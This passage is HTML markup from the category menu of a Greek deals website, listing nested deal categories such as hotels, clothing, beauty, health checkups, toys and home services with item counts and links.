                                                <li class="term-22080">
                            <a href="https://www.bonusdeals.gr/deal_category/trofima">Τροφιμα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-22083">
                            <a href="https://www.bonusdeals.gr/deal_category/ygeiinhomorfia">Υγιεινή Ομορφιά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-16">
                    <a href="https://www.bonusdeals.gr/deal_category/weight-loss">Αδυνάτισμα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul class="left-submenu children-16" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21999">
                            <a href="https://www.bonusdeals.gr/deal_category/cavitation">Cavitation&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-22001">
                            <a href="https://www.bonusdeals.gr/deal_category/diaitologos-diatrofi">Διαιτολογος-Διατροφη&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                                <li class="term-21997">
                            <a href="https://www.bonusdeals.gr/deal_category/kyttaritida">Κυτταρίτιδα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-21998">
                            <a href="https://www.bonusdeals.gr/deal_category/lipoglyptiki">Λιπογλυπτική&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-22000">
                            <a href="https://www.bonusdeals.gr/deal_category/xeironaktikomasaz">Χειρονακτικό μασάζ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-17">
                    <a href="https://www.bonusdeals.gr/deal_category/sports-activities">Αθλητισμός-Δραστηριότητες&nbsp;<span class="terms_count">(60)</span></a>
                    <ul class="left-submenu children-17" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-512">
                            <a href="https://www.bonusdeals.gr/deal_category/paintball">Paintball&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-670">
                            <a href="https://www.bonusdeals.gr/deal_category/yoga">Γιόγκα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21863">
                            <a href="https://www.bonusdeals.gr/deal_category/escaperooms">Δωμάτια απόδρασης&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-513">
                            <a href="https://www.bonusdeals.gr/deal_category/horseriding">Ιππασία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-501">
                            <a href="https://www.bonusdeals.gr/deal_category/scubadiving">Καταδύσεις&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-36">
                            <a href="https://www.bonusdeals.gr/deal_category/dancing">Χορός&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-18">
                    <a href="https://www.bonusdeals.gr/deal_category/car-moto">Αυτοκίνητο-Μηχανή&nbsp;<span class="terms_count">(49)</span></a>
                    <ul class="left-submenu children-18" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-480">
                            <a href="https://www.bonusdeals.gr/deal_category/service">Service&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-476">
                            <a href="https://www.bonusdeals.gr/deal_category/automotoinsurance">Ασφάλεια Αυτοκινήτου&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                                <li class="term-667">
                            <a href="https://www.bonusdeals.gr/deal_category/bioclean">Βιολογικός καθαρισμός&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-522">
                            <a href="https://www.bonusdeals.gr/deal_category/drivinglicence">Δίπλωμα οδήγησης&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-20981">
                            <a href="https://www.bonusdeals.gr/deal_category/kathismaaftokinitou">Κάθισμα Αυτοκινήτου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-485">
                            <a href="https://www.bonusdeals.gr/deal_category/carwash">Πλύσιμο Αυτοκινήτου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-475">
                            <a href="https://www.bonusdeals.gr/deal_category/automotoproducts">Προϊόντα αυτοκινήτου/μηχανής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-223">
                    <a href="https://www.bonusdeals.gr/deal_category/wedding-baptism">Γάμος-Βάπτιση&nbsp;<span class="terms_count">(1)</span></a>
                    <ul class="left-submenu children-223" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-537">
                            <a href="https://www.bonusdeals.gr/deal_category/photovideoevent">Φωτογράφιση-Βιντεοσκόπηση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-270">
                <a href="https://www.bonusdeals.gr/deal_category/contests">Διαγωνισμοί&nbsp;<span class="terms_count">(5)</span></a>
            </li>
                        <li class="term-19">
                <a href="https://www.bonusdeals.gr/deal_category/diaskedasi">Διασκέδαση&nbsp;<span class="terms_count">(23)</span></a>
            </li>
                        <li class="term-217">
                <a href="https://www.bonusdeals.gr/deal_category/diafora">Διάφορα&nbsp;<span class="terms_count">(244)</span></a>
            </li>
                            <li class="has-submenu term-21">
                    <a href="https://www.bonusdeals.gr/deal_category/education">Εκπαίδευση&nbsp;<span class="terms_count">(86)</span></a>
                    <ul class="left-submenu children-21" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-598">
                            <a href="https://www.bonusdeals.gr/deal_category/foreignlanguages">Ξένες γλώσσες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-575">
                            <a href="https://www.bonusdeals.gr/deal_category/beautycare">Ομορφιά &amp; Περιποίηση&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-577">
                            <a href="https://www.bonusdeals.gr/deal_category/programs">Προγράμματα Υπολογιστή&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                                <li class="term-597">
                            <a href="https://www.bonusdeals.gr/deal_category/seminars">Σεμινάρια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-799">
                <a href="https://www.bonusdeals.gr/deal_category/coupons">Εκπτωτικά Κουπόνια&nbsp;<span class="terms_count">(13)</span></a>
            </li>
                            <li class="has-submenu term-22">
                    <a href="https://www.bonusdeals.gr/deal_category/clothing">Ενδυση&nbsp;<span class="terms_count">(113)</span></a>
                    <ul class="left-submenu children-22" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20248">
                            <a href="https://www.bonusdeals.gr/deal_category/accessories">Accessories&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                                <li class="term-571">
                            <a href="https://www.bonusdeals.gr/deal_category/underwear">Εσώρουχα&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-790">
                            <a href="https://www.bonusdeals.gr/deal_category/zaketa">Ζακέτα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-22161">
                            <a href="https://www.bonusdeals.gr/deal_category/kalson">Καλσόν&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-22097">
                            <a href="https://www.bonusdeals.gr/deal_category/kaltses">Κάλτσες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-4582">
                            <a href="https://www.bonusdeals.gr/deal_category/kolan">Κολάν&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-574">
                            <a href="https://www.bonusdeals.gr/deal_category/koustoumia">Κουστούμια&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-9638">
                            <a href="https://www.bonusdeals.gr/deal_category/swimsuit">Μαγιό&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-578">
                            <a href="https://www.bonusdeals.gr/deal_category/mplouzes">Μπλούζες&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                                <li class="term-24848">
                            <a href="https://www.bonusdeals.gr/deal_category/mpournouzi">Μπουρνούζι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-579">
                            <a href="https://www.bonusdeals.gr/deal_category/jacket">Μπουφάν&nbsp;<span class="terms_count">(20)</span></a>
                        </li>
                                                <li class="term-4260">
                            <a href="https://www.bonusdeals.gr/deal_category/paidikarouxa">Παιδικά Ρούχα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-791">
                            <a href="https://www.bonusdeals.gr/deal_category/palto">Παλτό&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                                <li class="term-792">
                            <a href="https://www.bonusdeals.gr/deal_category/pantelonia">Παντελόνια&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                                <li class="term-4581">
                            <a href="https://www.bonusdeals.gr/deal_category/pantofles">Παντόφλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-559">
                            <a href="https://www.bonusdeals.gr/deal_category/shoes">Παπούτσια&nbsp;<span class="terms_count">(45)</span></a>
                        </li>
                                                <li class="term-1707">
                            <a href="https://www.bonusdeals.gr/deal_category/pitzama">Πιτζάμα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24791">
                            <a href="https://www.bonusdeals.gr/deal_category/portofoli">Πορτοφόλι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-518">
                            <a href="https://www.bonusdeals.gr/deal_category/shirts">Πουκάμισο&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-793">
                            <a href="https://www.bonusdeals.gr/deal_category/poulover">Πουλόβερ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-1706">
                            <a href="https://www.bonusdeals.gr/deal_category/rompa">Ρόμπα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-1713">
                            <a href="https://www.bonusdeals.gr/deal_category/tzaket">Τζάκετ&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-470">
                            <a href="https://www.bonusdeals.gr/deal_category/tsantes">Τσάντες&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-519">
                            <a href="https://www.bonusdeals.gr/deal_category/dress">Φορέματα&nbsp;<span class="terms_count">(25)</span></a>
                        </li>
                                                <li class="term-17144">
                            <a href="https://www.bonusdeals.gr/deal_category/foularia">Φουλάρια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-1043">
                            <a href="https://www.bonusdeals.gr/deal_category/foustes">Φούστες&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-591">
                    <a href="https://www.bonusdeals.gr/deal_category/erotic">Ερωτικά&nbsp;<span class="terms_count">(4)</span></a>
                    <ul class="left-submenu children-591" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-22072">
                            <a href="https://www.bonusdeals.gr/deal_category/sites-gnorimion">Γνωριμίες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-581">
                    <a href="https://www.bonusdeals.gr/deal_category/pet">Κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                    <ul class="left-submenu children-581" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21026">
                            <a href="https://www.bonusdeals.gr/deal_category/ajesouarkatoikidia">Αξεσουάρ Κατοικιδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21025">
                            <a href="https://www.bonusdeals.gr/deal_category/katoikidiatrofes">Τροφές για κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-26">
                    <a href="https://www.bonusdeals.gr/deal_category/hotels">Ξενοδοχεία&nbsp;<span class="terms_count">(1399)</span></a>
                    <ul class="left-submenu children-26" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-25215">
                            <a href="https://www.bonusdeals.gr/deal_category/xenodoxeia4asteron">Ξενοδοχεία 4 αστέρων&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                                <li class="term-25214">
                            <a href="https://www.bonusdeals.gr/deal_category/xenodoxeia5asteron">Ξενοδοχεία 5 αστερων&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-20990">
                            <a href="https://www.bonusdeals.gr/deal_category/hotels-allinclusive">Ξενοδοχεία All Inclusive&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-529">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelsx">Ξενοδοχεία Ημιδιαμονής&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-20991">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelsimidiatrofi">Ξενοδοχεία με Ημιδιατροφή&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-21891">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelwithbreakfast">Ξενοδοχεία με πρωινό&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-226">
                    <a href="https://www.bonusdeals.gr/deal_category/familychild">Παιδί-Οικογένεια&nbsp;<span class="terms_count">(269)</span></a>
                    <ul class="left-submenu children-226" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20995">
                            <a href="https://www.bonusdeals.gr/deal_category/lego-familychild">LEGO&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20998">
                            <a href="https://www.bonusdeals.gr/deal_category/athlitikapaixnidia">Αθλητικά Παιχνίδια&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                                <li class="term-20997">
                            <a href="https://www.bonusdeals.gr/deal_category/vrefikapaixnidia">Βρεφικά Παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20994">
                            <a href="https://www.bonusdeals.gr/deal_category/epitrapeziapaixnidia">Επιτραπέζια παιχνίδια&nbsp;<span class="terms_count">(241)</span></a>
                        </li>
                                                <li class="term-21650">
                            <a href="https://www.bonusdeals.gr/deal_category/kataskeves-touvlakia">Κατασκευές Τουβλάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-17143">
                            <a href="https://www.bonusdeals.gr/deal_category/konsoles">Κονσόλες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-23105">
                            <a href="https://www.bonusdeals.gr/deal_category/koubadakia">Κουβαδάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20999">
                            <a href="https://www.bonusdeals.gr/deal_category/koukles">Κούκλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-23104">
                            <a href="https://www.bonusdeals.gr/deal_category/mpimpero">Μπιμπερο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21648">
                            <a href="https://www.bonusdeals.gr/deal_category/xylinapaixnidia">Ξύλινα Παιχνίδια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21002">
                            <a href="https://www.bonusdeals.gr/deal_category/puzzle">Παζλ&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-499">
                            <a href="https://www.bonusdeals.gr/deal_category/playground">Παιδότοπος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-516">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidia">Παιχνίδια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21001">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidiagiaagoria">Παιχνίδια για Αγόρια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21000">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidiagiakoritsia">Παιχνίδια για Κορίτσια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-20993">
                            <a href="https://www.bonusdeals.gr/deal_category/mikraoximata">Παιχνίδια με οχήματα&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-23106">
                            <a href="https://www.bonusdeals.gr/deal_category/pipiles">Πιπιλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-638">
                            <a href="https://www.bonusdeals.gr/deal_category/sxolika">Σχολικά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21649">
                            <a href="https://www.bonusdeals.gr/deal_category/xnoudota-loutrina-paixnidia">Χνουδωτά-Λούτρινα παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-29">
                    <a href="https://www.bonusdeals.gr/deal_category/skincare">Περιποίηση-Ομορφιά&nbsp;<span class="terms_count">(616)</span></a>
                    <ul class="left-submenu children-29" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-10554">
                            <a href="https://www.bonusdeals.gr/deal_category/botox-skincare">Botox&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-24933">
                            <a href="https://www.bonusdeals.gr/deal_category/facelifting">Lifting&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-490">
                            <a href="https://www.bonusdeals.gr/deal_category/solarium">Solarium&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-482">
                            <a href="https://www.bonusdeals.gr/deal_category/apotrixosi">Αποτρίχωση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-796">
                            <a href="https://www.bonusdeals.gr/deal_category/aromata">Αρώματα&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                                <li class="term-24821">
                            <a href="https://www.bonusdeals.gr/deal_category/blefarides">Βλεφαρίδες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-795">
                            <a href="https://www.bonusdeals.gr/deal_category/cosmetics">Καλλυντικά&nbsp;<span class="terms_count">(34)</span></a>
                        </li>
                                                <li class="term-24">
                            <a href="https://www.bonusdeals.gr/deal_category/komotiria">Κομμωτήρια&nbsp;<span class="terms_count">(109)</span></a>
                        </li>
                                                <li class="term-10210">
                            <a href="https://www.bonusdeals.gr/deal_category/makigiaz">Μακιγιαζ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-227">
                            <a href="https://www.bonusdeals.gr/deal_category/nails">Μανικιουρ-Πεντικιουρ&nbsp;<span class="terms_count">(76)</span></a>
                        </li>
                                                <li class="term-489">
                            <a href="https://www.bonusdeals.gr/deal_category/face">Περιποίηση Προσώπου&nbsp;<span class="terms_count">(73)</span></a>
                        </li>
                                                <li class="term-24846">
                            <a href="https://www.bonusdeals.gr/deal_category/trixoptosi-skincare">Τριχόπτωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21428">
                            <a href="https://www.bonusdeals.gr/deal_category/frydia">Φρύδια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-30">
                    <a href="https://www.bonusdeals.gr/deal_category/products">Προϊόντα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul class="left-submenu children-30" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-595">
                            <a href="https://www.bonusdeals.gr/deal_category/camping">Camping&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-474">
                            <a href="https://www.bonusdeals.gr/deal_category/gadgets">Gadgets&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-6494">
                            <a href="https://www.bonusdeals.gr/deal_category/prosfores-supermarket">Super Market&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-690">
                            <a href="https://www.bonusdeals.gr/deal_category/tablet">Tablets&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                                <li class="term-22034">
                            <a href="https://www.bonusdeals.gr/deal_category/balitses">Βαλίτσες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-235">
                            <a href="https://www.bonusdeals.gr/deal_category/books">Βιβλία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-596">
                            <a href="https://www.bonusdeals.gr/deal_category/gardenproducts">Έπιπλα και εργαλεία κήπου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-451">
                            <a href="https://www.bonusdeals.gr/deal_category/e-cigarette">Ηλεκτρονικό Τσιγάρο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-21009">
                            <a href="https://www.bonusdeals.gr/deal_category/aircondition">Κλιματιστικό&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-446">
                            <a href="https://www.bonusdeals.gr/deal_category/kosmimata">Κοσμήματα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-3802">
                            <a href="https://www.bonusdeals.gr/deal_category/lefkaeidi">Λευκά Είδη&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-656">
                            <a href="https://www.bonusdeals.gr/deal_category/cucina">Μαγειρική&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-3801">
                            <a href="https://www.bonusdeals.gr/deal_category/omprela">Ομπρέλα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-448">
                            <a href="https://www.bonusdeals.gr/deal_category/optical">Οπτικα, γυαλια, φακοι επαφης&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                                <li class="term-523">
                            <a href="https://www.bonusdeals.gr/deal_category/bicycle">Ποδήλατο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21526">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontaprosopikixrisi">Προϊόντα για προσωπική χρήση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21527">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontagiatospiti">Προϊόντα για το σπίτι&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                                <li class="term-447">
                            <a href="https://www.bonusdeals.gr/deal_category/watches">Ρολόγια&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                                <li class="term-24823">
                            <a href="https://www.bonusdeals.gr/deal_category/sentonia-paplomata-kouvertes">Σεντόνια-Παπλώματα-Κουβέρτες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-693">
                            <a href="https://www.bonusdeals.gr/deal_category/stove">Σόμπα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-445">
                            <a href="https://www.bonusdeals.gr/deal_category/products-tv">Τηλεοράσεις&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                                <li class="term-453">
                            <a href="https://www.bonusdeals.gr/deal_category/phones">Τηλέφωνα&nbsp;<span class="terms_count">(35)</span></a>
                        </li>
                                                <li class="term-471">
                            <a href="https://www.bonusdeals.gr/deal_category/ypologistes">Υπολογιστές&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-452">
                            <a href="https://www.bonusdeals.gr/deal_category/photos">Φωτογραφία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-450">
                            <a href="https://www.bonusdeals.gr/deal_category/carpets">Χαλιά, Μοκέτες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-23">
                <a href="https://www.bonusdeals.gr/deal_category/theater-cinema">Σινεμά-Θέατρο&nbsp;<span class="terms_count">(2)</span></a>
            </li>
                        <li class="term-225">
                <a href="https://www.bonusdeals.gr/deal_category/spamassage">Σπα-Μασάζ&nbsp;<span class="terms_count">(74)</span></a>
            </li>
                            <li class="has-submenu term-32">
                    <a href="https://www.bonusdeals.gr/deal_category/taxidia">Ταξίδια&nbsp;<span class="terms_count">(38)</span></a>
                    <ul class="left-submenu children-32" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-249">
                            <a href="https://www.bonusdeals.gr/deal_category/airtickets">Αεροπορικά Εισιτήρια&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-534">
                            <a href="https://www.bonusdeals.gr/deal_category/boattickets">Ακτοπλοϊκά Εισιτήρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-576">
                            <a href="https://www.bonusdeals.gr/deal_category/travelingreece">Εκδρομή Ελλάδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-33">
                    <a href="https://www.bonusdeals.gr/deal_category/health">Υγεία&nbsp;<span class="terms_count">(141)</span></a>
                    <ul class="left-submenu children-33" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-550">
                            <a href="https://www.bonusdeals.gr/deal_category/chekupblood">Aιματολογικό checkup&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-24832">
                            <a href="https://www.bonusdeals.gr/deal_category/aktinografiathorakos">Ακτινογραφία θωρακος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-558">
                            <a href="https://www.bonusdeals.gr/deal_category/checkup">Γενικο Check Up&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21987">
                            <a href="https://www.bonusdeals.gr/deal_category/elegxosthireoeidous">Ελεγχος θυρεοειδούς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-2038">
                            <a href="https://www.bonusdeals.gr/deal_category/kartaygeias">Κάρτα Υγείας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24822">
                            <a href="https://www.bonusdeals.gr/deal_category/mastografia">Μαστογραφία&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-481">
                            <a href="https://www.bonusdeals.gr/deal_category/tooth">Οδοντιατρική&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-22096">
                            <a href="https://www.bonusdeals.gr/deal_category/orthopedika">Ορθοπεδικά&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21989">
                            <a href="https://www.bonusdeals.gr/deal_category/testpap">Τεστ Παπανικολάου&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21003">
                            <a href="https://www.bonusdeals.gr/deal_category/trixoptosi">Τριχόπτωση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-34">
                    <a href="https://www.bonusdeals.gr/deal_category/services">Υπηρεσίες&nbsp;<span class="terms_count">(92)</span></a>
                    <ul class="left-submenu children-34" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-15">
                            <a href="https://www.bonusdeals.gr/deal_category/internet">Internet&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                                <li class="term-24809">
                            <a href="https://www.bonusdeals.gr/deal_category/service-pc-laptop">Service Υπολογιστή - Laptop&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-551">
                            <a href="https://www.bonusdeals.gr/deal_category/apolimansipolikatikias">Απολύμανση Πολυκατοικίας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-24810">
                            <a href="https://www.bonusdeals.gr/deal_category/ektyposi-fotografion">Εκτύπωση Φωτογραφιών&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-484">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanservices">Καθαρισμός&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-22077">
                            <a href="https://www.bonusdeals.gr/deal_category/katharismoskaminadas">Καθαρισμος καμιναδας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-547">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanclothes">Καθαρισμός Ρούχων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24790">
                            <a href="https://www.bonusdeals.gr/deal_category/katharismossaloniou">Καθαρισμός Σαλονιου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-532">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanbedmattress">Καθαρισμός Στρωμάτων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-528">
                            <a href="https://www.bonusdeals.gr/deal_category/carpetclean">Καθαρισμός Χαλιών&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-517">
                            <a href="https://www.bonusdeals.gr/deal_category/accounting">Λογιστικό γραφείο&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-673">
                            <a href="https://www.bonusdeals.gr/deal_category/solarwaterheaterservice">Συντήρηση ηλιακού θερμοσίφωνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-674">
                            <a href="https://www.bonusdeals.gr/deal_category/burnerservice">Συντήρηση καυστήρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-635">
                            <a href="https://www.bonusdeals.gr/deal_category/airconditionservice">Συντήρηση Κλιματιστικού&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-35">
                    <a href="https://www.bonusdeals.gr/deal_category/food">Φαγητό - Γλυκό&nbsp;<span class="terms_count">(63)</span></a>
                    <ul class="left-submenu children-35" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21245">
                            <a href="https://www.bonusdeals.gr/deal_category/burger-food">Burger&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-496">
